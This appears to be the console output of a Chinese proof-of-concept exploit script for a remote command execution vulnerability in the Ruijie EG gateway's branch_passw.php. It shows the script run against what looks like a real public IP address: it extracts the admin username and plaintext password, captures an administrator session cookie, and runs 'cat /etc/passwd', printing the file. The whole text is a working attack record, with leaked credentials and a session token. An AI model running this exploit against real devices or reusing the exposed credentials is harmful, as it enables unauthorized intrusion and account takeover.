 +------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 锐捷EG网关 branch_passw.php 远程命令执行漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> http://120.198.118.15:8090
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为:  admin   yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=pojftlsgbn46no1m986qdfq0m6;user=admin;
[o] 正在执行 cat /etc/passwd.....
[o] 正在执行 cat /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:root::0:0:root:/:/bin/sh
nobody:x:0:0:nobody:/nonexistent:/bin/false
rgosm:x:500:500:Linux User,,,:/home/rgosm:/bin/sh
guest:x:501:501:Linux User,,,:/home/guest:/bin/sh
sslvpn:x:502:502:Linux User,,,:/home/sslvpn:/bin/sh
postgres:x:503:503:Linux User,,,:/home/postgres:/bin/sh